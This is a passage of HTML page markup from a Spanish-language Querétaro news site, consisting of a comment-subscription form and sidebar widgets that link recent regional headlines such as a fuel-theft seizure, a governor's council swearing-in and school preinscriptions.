		</p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Recibir un email con los siguientes comentarios a esta entrada.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Recibir un email con cada nueva entrada.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Añadir comentario" /> <input type='hidden' name='comment_post_ID' value='44555' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->		</main><!-- #main -->
	</div><!-- #primary -->
    <div id="secondary-left" class="widget-area sidebar secondary-sidebar float-right" role="complementary">
        <div id="sidebar-section-top" class="widget-area sidebar clearfix">
			<aside id="wpwbs_banners-22" class="widget widget wpwbs_banners"></aside><aside id="supermag_posts_col-24" class="widget widget_supermag_posts_col"><div class='at-cat-color-wrap-27'><h3 class="widget-title"><span>Estado</span></h3></div>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts supermag-sidebar-left">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/operativo-en-carretera-57-aseguran-pipa-con-huachicol-en-san-juan-del-rio/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156595" data-permalink="https://www.reqronexion.com/operativo-en-carretera-57-aseguran-pipa-con-huachicol-en-san-juan-del-rio/img-20260129-wa0144/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0144.jpg?fit=1600%2C900&amp;ssl=1" data-orig-size="1600,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260129-WA0144" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0144.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0144.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0144.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0144.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0144.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0144.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0144.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0144.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156595" data-permalink="https://www.reqronexion.com/operativo-en-carretera-57-aseguran-pipa-con-huachicol-en-san-juan-del-rio/img-20260129-wa0144/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0144.jpg?fit=1600%2C900&amp;ssl=1" data-orig-size="1600,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260129-WA0144" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0144.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0144.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/29/">
                                            <i class="fa fa-calendar"></i>
                                            enero 29, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/operativo-en-carretera-57-aseguran-pipa-con-huachicol-en-san-juan-del-rio/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/operativo-en-carretera-57-aseguran-pipa-con-huachicol-en-san-juan-del-rio/">
                                    <h4 class="title">
                                        Operativo en Carretera 57: aseguran pipa con huachicol en San Juan del Río                                    </h4>
                                </a>
                                <div class="details">Un fuerte operativo de seguridad se desplegó la noche de este jueves sobre la Carretera Federal...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-27" href="https://www.reqronexion.com/category/estado/"  rel="category tag">Estado</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/toma-gobernador-protesta-al-consejo-directivo-de-agricultores-y-ganaderos-de-queretaro/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156593" data-permalink="https://www.reqronexion.com/toma-gobernador-protesta-al-consejo-directivo-de-agricultores-y-ganaderos-de-queretaro/img-20260129-wa0135/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0135.jpg?fit=1600%2C1067&amp;ssl=1" data-orig-size="1600,1067" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260129-WA0135" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0135.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0135.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0135.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0135.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0135.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0135.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0135.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0135.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156593" data-permalink="https://www.reqronexion.com/toma-gobernador-protesta-al-consejo-directivo-de-agricultores-y-ganaderos-de-queretaro/img-20260129-wa0135/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0135.jpg?fit=1600%2C1067&amp;ssl=1" data-orig-size="1600,1067" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260129-WA0135" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0135.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0135.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/29/">
                                            <i class="fa fa-calendar"></i>
                                            enero 29, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/toma-gobernador-protesta-al-consejo-directivo-de-agricultores-y-ganaderos-de-queretaro/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/toma-gobernador-protesta-al-consejo-directivo-de-agricultores-y-ganaderos-de-queretaro/">
                                    <h4 class="title">
                                        Toma Gobernador protesta al Consejo Directivo de Agricultores y Ganaderos de Querétaro                                    </h4>
                                </a>
                                <div class="details">El gobernador de Querétaro, Mauricio Kuri González, tomó protesta al nuevo Consejo Directivo de Agricultores y...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-27" href="https://www.reqronexion.com/category/estado/"  rel="category tag">Estado</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/mauricio-kuri-anuncia-tres-iniciativas-de-ley-para-fortalecer-el-acceso-a-la-justicia-en-queretaro/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async" data-attachment-id="156567" data-permalink="https://www.reqronexion.com/mauricio-kuri-anuncia-tres-iniciativas-de-ley-para-fortalecer-el-acceso-a-la-justicia-en-queretaro/gober-mkg/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/gober-mkg-e1769707846785.jpeg?fit=800%2C448&amp;ssl=1" data-orig-size="800,448" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="gober mkg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/gober-mkg-e1769707846785.jpeg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/gober-mkg-e1769707846785.jpeg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/gober-mkg-e1769707846785.jpeg?fit=640%2C640&ssl=1" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/gober-mkg-e1769707846785.jpeg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-attachment-id="156567" data-permalink="https://www.reqronexion.com/mauricio-kuri-anuncia-tres-iniciativas-de-ley-para-fortalecer-el-acceso-a-la-justicia-en-queretaro/gober-mkg/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/gober-mkg-e1769707846785.jpeg?fit=800%2C448&amp;ssl=1" data-orig-size="800,448" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="gober mkg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/gober-mkg-e1769707846785.jpeg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/gober-mkg-e1769707846785.jpeg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/29/">
                                            <i class="fa fa-calendar"></i>
                                            enero 29, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/mauricio-kuri-anuncia-tres-iniciativas-de-ley-para-fortalecer-el-acceso-a-la-justicia-en-queretaro/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/mauricio-kuri-anuncia-tres-iniciativas-de-ley-para-fortalecer-el-acceso-a-la-justicia-en-queretaro/">
                                    <h4 class="title">
                                        Mauricio Kuri anuncia tres iniciativas de ley para fortalecer el acceso a la justicia en Querétaro                                    </h4>
                                </a>
                                <div class="details">A través de un video difundido en redes sociales, el gobernador de Querétaro, Mauricio Kuri González,...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-27" href="https://www.reqronexion.com/category/estado/"  rel="category tag">Estado</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div>        </div>
    </div>
</div>    <div id="secondary-right" class="widget-area sidebar secondary-sidebar float-right" role="complementary">
        <div id="sidebar-section-top" class="widget-area sidebar clearfix">
			<aside id="wpwbs_banners-26" class="widget widget wpwbs_banners"></aside><aside id="twitter-timeline-profile-3" class="widget widget_twitter-timeline-profile"><div class="twitter-timeline-profile"><a class="twitter-timeline" data-lang="es" data-tweet-limit="3" data-theme="dark" href="https://twitter.com/reqronexion?ref_src=twsrc%5Etfw">Tweets by reqronexion</a></div></aside><aside id="supermag_posts_col-22" class="widget widget_supermag_posts_col"><h3 class="widget-title"><span>Reciente</span></h3>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts supermag-sidebar">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/operativo-en-carretera-57-aseguran-pipa-con-huachicol-en-san-juan-del-rio/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156595" data-permalink="https://www.reqronexion.com/operativo-en-carretera-57-aseguran-pipa-con-huachicol-en-san-juan-del-rio/img-20260129-wa0144/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0144.jpg?fit=1600%2C900&amp;ssl=1" data-orig-size="1600,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260129-WA0144" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0144.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0144.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0144.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0144.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0144.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0144.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0144.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0144.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156595" data-permalink="https://www.reqronexion.com/operativo-en-carretera-57-aseguran-pipa-con-huachicol-en-san-juan-del-rio/img-20260129-wa0144/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0144.jpg?fit=1600%2C900&amp;ssl=1" data-orig-size="1600,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260129-WA0144" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0144.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0144.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/29/">
                                            <i class="fa fa-calendar"></i>
                                            enero 29, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/operativo-en-carretera-57-aseguran-pipa-con-huachicol-en-san-juan-del-rio/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/operativo-en-carretera-57-aseguran-pipa-con-huachicol-en-san-juan-del-rio/">
                                    <h4 class="title">
                                        Operativo en Carretera 57: aseguran pipa con huachicol en San Juan del Río                                    </h4>
                                </a>
                                <div class="details">Un fuerte operativo de seguridad se desplegó la noche de este jueves sobre la Carretera Federal...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-27" href="https://www.reqronexion.com/category/estado/"  rel="category tag">Estado</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/toma-gobernador-protesta-al-consejo-directivo-de-agricultores-y-ganaderos-de-queretaro/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156593" data-permalink="https://www.reqronexion.com/toma-gobernador-protesta-al-consejo-directivo-de-agricultores-y-ganaderos-de-queretaro/img-20260129-wa0135/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0135.jpg?fit=1600%2C1067&amp;ssl=1" data-orig-size="1600,1067" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260129-WA0135" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0135.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0135.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0135.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0135.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0135.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0135.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0135.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0135.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156593" data-permalink="https://www.reqronexion.com/toma-gobernador-protesta-al-consejo-directivo-de-agricultores-y-ganaderos-de-queretaro/img-20260129-wa0135/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0135.jpg?fit=1600%2C1067&amp;ssl=1" data-orig-size="1600,1067" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260129-WA0135" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0135.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0135.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/29/">
                                            <i class="fa fa-calendar"></i>
                                            enero 29, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/toma-gobernador-protesta-al-consejo-directivo-de-agricultores-y-ganaderos-de-queretaro/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/toma-gobernador-protesta-al-consejo-directivo-de-agricultores-y-ganaderos-de-queretaro/">
                                    <h4 class="title">
                                        Toma Gobernador protesta al Consejo Directivo de Agricultores y Ganaderos de Querétaro                                    </h4>
                                </a>
                                <div class="details">El gobernador de Querétaro, Mauricio Kuri González, tomó protesta al nuevo Consejo Directivo de Agricultores y...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-27" href="https://www.reqronexion.com/category/estado/"  rel="category tag">Estado</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/usebeq-abre-preinscripciones-en-linea-para-el-ciclo-escolar-2026-2027/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156578" data-permalink="https://www.reqronexion.com/usebeq-abre-preinscripciones-en-linea-para-el-ciclo-escolar-2026-2027/img-20260129-wa0073/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0073.jpg?fit=1600%2C1200&amp;ssl=1" data-orig-size="1600,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260129-WA0073" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0073.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0073.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0073.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0073.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0073.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260129-WA0073.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" 